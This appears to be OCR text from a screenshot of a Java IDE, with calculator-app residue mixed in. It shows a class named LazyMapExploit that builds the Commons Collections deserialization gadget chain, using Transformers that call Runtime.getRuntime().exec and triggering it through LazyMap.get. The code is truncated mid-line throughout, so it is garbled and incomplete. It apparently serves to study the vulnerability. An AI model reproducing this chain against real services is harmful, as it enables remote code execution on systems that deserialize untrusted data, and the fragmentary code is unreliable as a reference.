 Commo
tm.cer
External Lib
common
< 1.7 >
Scratches an
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class LazyMapExploit {
11 public static void main(String[] args) {
12 /*
13 * 客户端构造payload，并序列化文件
14 * */
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.class),//返回Runt
17 //获取getRuntime方法
18 new InvokerTransformer( methodName: "getDeclaredMe
19 //call getRuntime方法得到Runtime实例
20 new InvokerTransformer( methodName: "invoke", new
21 //创建invokerTransformer，并利用constructor对iMetho
22 new InvokerTransformer( methodName: "exec", new Cl
23 };
24
25 //将上面的数组用chainedTransformer串起来，数组里的transformer
26 ChainedTransformer chainedTransformer = new ChainedTrans
27 Map innerMap = new HashMap();
28 innerMap.put("1","2");
29 Map lazyMap = LazyMap.decorate(innerMap,chainedTransform
30 lazyMap.get("hello");//触发漏洞
31 }
32
33 }
Run: LazyMapExploit
D:\Java\jdk1.7.0_80\bin\java.exe ...
Process finished with exit code 0